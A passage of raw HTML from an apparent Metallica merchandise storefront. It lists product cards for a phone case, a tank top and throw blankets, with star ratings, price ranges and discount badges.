  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="392">
    <a href="https://metallica-merch.com/product/metallica-metal-iphone-tough-case-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/metallica-merch.com/media/842/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-5-small.jpg?w=250&amp;h=250"
                alt="Metallica Metal iPhone Tough Case RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://metallica-merch.com/product/metallica-metal-iphone-tough-case-rb1608" class="capitalize hover:underline leading-3">Metallica Metal iPhone Tough Case RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="338">
    <a href="https://metallica-merch.com/product/metallica-mozzarella-tank-top-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/metallica-merch.com/media/734/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-1-small.jpg?w=250&amp;h=250"
                alt="Metallica mozzarella Tank Top RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://metallica-merch.com/product/metallica-mozzarella-tank-top-rb1608" class="capitalize hover:underline leading-3">Metallica mozzarella Tank Top RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="259">
    <a href="https://metallica-merch.com/product/metallica-nothing-else-matters-song-lyrics-throw-blanket-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/metallica-merch.com/media/576/conversions/urblanket_large_bedsquarex600.1-1-small.jpg?w=250&amp;h=250"
                alt="Metallica nothing else matters song lyrics Throw Blanket RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://metallica-merch.com/product/metallica-nothing-else-matters-song-lyrics-throw-blanket-rb1608" class="capitalize hover:underline leading-3">Metallica nothing else matters song lyrics Throw Blanket RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="254">
    <a href="https://metallica-merch.com/product/metallica-band-throw-blanket-rb1608-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/metallica-merch.com/media/566/conversions/urblanket_large_bedsquarex600.1-6-small.jpg?w=250&amp;h=250"
                alt="metallica band Throw Blanket RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://metallica-merch.com/product/metallica-band-throw-blanket-rb1608-2" class="capitalize hover:underline leading-3">metallica band Throw Blanket RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
